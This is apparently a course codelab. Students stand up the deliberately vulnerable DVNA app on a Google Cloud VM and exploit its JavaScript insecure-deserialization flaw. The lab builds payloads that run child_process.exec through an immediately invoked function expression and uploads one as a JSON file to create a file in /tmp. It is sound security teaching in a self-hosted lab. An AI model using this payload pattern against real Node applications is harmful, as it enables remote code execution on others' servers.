Deserialization attacks can lead to devastating remote code execution vulnerabilities in web applications. While they are often associated with object-oriented frameworks in which object serialization is a commonly used feature such as Java and Python, they can also occur in PHP and Javascript.
What you will do
In this codelab, you will set up a vulnerable web application and exploit a Javascript deserialization vulnerability within it using Google Cloud Platform's Compute Engine.
What you'll learn
- Launching VM instances with Docker containers on GCP's Compute Engine.
- Exploiting deserialization vulnerabilities
What you'll need
- A Google Cloud Platform account with either the $300 initial coupon or a Linux VM with Docker installed on it.
Begin by instantiating a Ubuntu VM on your Google Cloud Platform account.
Option #1: Web console
- Go to the Compute Engine page via
Google Cloud Console → Compute Engine → VM Instances - Create a new instance named "
dvna" - Select
us-west1-bas a zone - For the Boot Disk, click "Change", then select the x86/64 version of "
Ubuntu 22.04 LTS" as a boot disk. - In the "
Firewall" section, click on the "Allow HTTP traffic" checkbox - Create the VM
Option #2: Cloud Shell
One can bring up a VM via the gcloud command in Cloud Shell. Visit the console and click on the Cloud Shell icon. Then, run the command below to create a firewall rule to allow HTTP traffic and then launch the VM with the rule attached to it.
gcloud compute firewall-rules create default-allow-http \
--allow=tcp:80 --target-tags=http-server
gcloud compute instances create dvna \
--image-family=ubuntu-2204-lts \
--image-project=ubuntu-os-cloud \
--zone=us-west1-b \
--machine-type=e2-micro
gcloud compute instances add-tags dvna --tags=http-serverNote
When the VM comes up, note its "External IP" address, then click on "SSH" to log into it.

Note that you can also ssh into the VM from Cloud Shell via the command:
gcloud compute ssh dvnaWithin the VM, run the following commands to install the latest Docker
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add - sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable" sudo apt-get update -y sudo apt-get install docker-ce -y
Run the Damn Vulnerable NodeJS Application container
- Run the following command to start the container and name it "
dvna".
sudo docker run -di -p 80:9090 --name dvna appsecco/dvna:sqlite
- The
-dflag detaches after starting the container to allow it to run in the background - The
--nameflag names the container "dvna". This name will be used in subsequent docker commands to manage the container. - The
-p 80:9090flag remaps port80on the host to port9090on the container. The vulnerable container puts the website on port9090, but we want to access it via port80on the VM (as specified by allowing HTTP in the VM configuration) - Twiddle your thumbs, get a cup of coffee, or get up and stretch for a minute. Leave the ssh window session running for subsequent steps.
Note that if you want to shut your VM down, you will first need to execute the command
sudo docker stop dvna
Then, after bringing the VM back up, you can restart the container via
sudo docker start dvna
Test the DVNA instance by either clicking on the "External IP" address link in the Compute Engine UI or by visiting http://<External_IP>

Create a new account on the application
Click on "Register a new account", then use your OdinID login to create one.

Click on "A8: Insecure Deserialization"

Then, click on the Scenario link...

The application emulates a business-to-business process that allows a product manufacturer or distributor to upload a file of JSON objects that creates product entries in a catalog. Make a note of the URL route for the application (e.g. /app/...). When examining the source code of the application, we'll use this route to find the vulnerable code.
Application usage
Create a file in your local file system with the following JSON object in it:
[
{"name":"Nintendo Switch","code":"15","tags":"gaming console","description":"Nintendo's flagship gaming console"},
{"name":"Playstation 4","code":"17","tags":"gaming console","description":"Sony's flagshipgaming console"}
]Click on "Choose File" and select the file you just created to upload the items. Then view the results.

The processing of uploads using JSON must be done on the server side via parsing (e.g. JSON.parse). It should never be done via evaluation. Unfortunately, NodeJS has a serialization and deserialization package that *does* perform an evaluation on the JSON that is being deserialized. If used in an application such as this one, code execution is possible:
Application code
Clone the vulnerable application's git repository
git clone https://github.com/appsecco/dvna
Within this source tree, the code that implements particular URL routes in the application is found in routes/app.js. In the code, search for the route to find an appHandler that is registered which implements the bulk upload POST request (e.g. router.post('/bulk...', )). The code for this particular appHandler is implemented in core/appHandler.js.
Examine the appHandler.js file and find the handler code for the route.
- What is the line of code that performs the deserialization?
- At the top of the file, find the "
require" call at the top of the file that includes the name of the package used to perform the deserialization.
Make a mental note to never use this package in a web application
Search for "<name-of-vulnerable-package> deserialization nodejs" to find a write-up of how to exploit the use of deserialization in this package. We will be using this technique to create a file on the server that is hosting the vulnerable application. Answer the following question for your lab notebook:
- What is the name of the special prefix that the package uses to denote a string that should be
eval()'d within the serialized object when it is deserialized?
This function will be denoted as (..._function()) in the code examples that follow. You will need to replace this with the name of the actual one from the article.
We will now show this in a simple code example. In the code window, fill in the following (replacing the package name):
var serialize = require('<name-of-vulnerable-package>');
var ls_serialize_me = {rce : function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });}}
console.log("Serialized: \n" + serialize.serialize(ls_serialize_me));
The code creates an object called ls_serialize_me which is a JavaScript object. Note that this is *not* a JSON object because it does not adhere to the strict definition of JSON's data types! ls_serialize_me contains an object property called rce that is a JavaScript function. The function invokes the exec method in the 'child_process' package to perform an ls of the root file system '/'. It also defines a callback function that sends the output of the function (stdout) to the console (via console.log).
Using a NodeJS interpreter either on Linux, through VSCode or on https://repl.it:
- Run the code above and view the object after it has been serialized.
- Note that on Linux, you will need to install the package manually via
npm install <name-of-vulnerable-package>
For your lab notebook,
- Show the output and note the specially named function that is used to invoke the
execcall.
The serialized object creates the function definition, but does not create an invocation of the function. Unfortunately, JavaScript allows you to define and invoke a function via its immediately invoked function expression. To invoke the function when it is defined, we only need to include the function invocation syntax '()'.
Consider the code below. f is defined as a function that outputs 'hello f' to the console. g, on the other hand, declares a function expression that is invoked and returns a value (the number 1).
var f = function() {
console.log('hello f');
};
var g = function() {
console.log('hello g');
return 1;
} ();
- Copy and paste the code into repl.it
- Then, in the console window, output their types to see how the immediately invoked function expression has produced a
console.log(typeof(f)) console.log(typeof(g))
- Take a screenshot of the output to include in your lab notebook.
Take the serialized object output from the Serialization example and create a string out of it, escaping any single quotes. At the end of the function definition, include the () to make it an expression that will be invoked upon deserialization. The vulnerability is that the deserialization code does not take into account JavaScript's immediately invoked function expressions which leads to the automatic execution of the function as soon as it is deserialized. A template of this is shown below:
var ls_payload = '{"rce":"...function(){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
serialize.unserialize(ls_payload);
Run the code in repl.it
- Show the output of its execution in your lab notebook.
Is this something you would like to have happen on the server running your web application? An educated guess is that it's not something Equifax wanted.
We are now ready to exploit the DVNA level. Replace the 'ls' command with a 'touch' command that will create a file in '/tmp' on the server if deserialized insecurely.
Create the base serialized object
As done with the prior example, create a serialized object that performs the command. Replace '<ODIN_ID>' with your own OdinID. Note that since we do not care about the output of the command itself, we can simplify the function expression.
var touch_serialize_me = {rce : function(){ require('child_process').exec('touch /tmp/<ODIN_ID>', function() {} );}}
- Run the code in repl.it to obtain the base serialized version
{"rce":"...function(){ require('child_process').exec('touch /tmp/...', function() {} );}"}
- Create a JavaScript string for the serialized version (escaping out the single quotes) and add the
()to invoke the function upon deserialization. It should look similar to below
var touch_payload = '{"rce":"...function(){ require(\'child_process\').exec(\'touch /tmp/...\', function() {} );}()"}'
- We can now test our payloads to make sure they work. We will first modify the '
ls_payload' to perform a listing of/tmp. Then, we will deserialize thels_payloadto show the initial contents of/tmp, deserialize thetouch_payloadto create a file in/tmp, then deserialize thels_payloadagain to show we have successfully created the file. In repl.it, define the two payloads for this.
var ls_payload = '{"rce":"...function(){require(\'child_process\').exec(\'ls /tmp\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
var touch_payload = '{"rce":"...function(){ require(\'child_process\').exec(\'touch /tmp/wuchang\', function() {} );}()"}'
- Then, in the console window on the right, invoke the individual deserialization commands. This ensures the output is shown in-order
serialize.unserialize(ls_payload); serialize.unserialize(touch_payload); serialize.unserialize(ls_payload);
- Take a screenshot of the output in the console, showing that the file with your OdinID has been created.
We will now examine the vulnerable application backend so that we can see what changes we can make on it by running our exploit. In your ssh session on the VM that is running the vulnerable web application container.
- Run a
docker execcommand that will run an interactive shell session within thedvnacontainer.
sudo docker exec -it dvna /bin/bash
- The
-tflag specifies that we want an interactive session to run the/bin/bashcommand with - From the command prompt, do a directory listing of
/tmp, the location where we will be creating the file in
ls /tmp
- Leave the session open so you can perform the command again after our exploit is deployed.
Now that we have a functional exploit, create a file locally that will contain the exploit. Note that while we escape out the single quote (e.g. \') when the exploit is specified in a JavaScript string denoted by single quotes, we do not need them when uploading the serialized object as a file.
- Create the file that contains the deserialization exploit we've just created similar to below. Note that the application expects an array of items
[ ].
[{"rce":"...function(){ require('child_process').exec('touch /tmp/...', function() {} );}()"}]
- Go back to the "Bulk Import Products" page and upload the file.
- The original list of consoles should appear as before with nothing new added.
- Go back to the docker container session and perform the listing command again
ls /tmp
- Take a screenshot of the output of both
lscommands to include in your lab notebook
Ensure you have collected all of the necessary screenshots for your lab notebook, then delete the VM to save $.

Alternatively, you can delete the VM via Cloud Shell
gcloud compute instances delete dvna --zone=us-west1-bCongratulations
You've completed the JavaScript deserialization lab covering:
- How object deserialization works in NodeJS
- How an insecure deserialization that evaluates objects as code can lead to vulnerabilities
- How to exploit insecure deserialization to gain unauthorized access to a web application's backend server.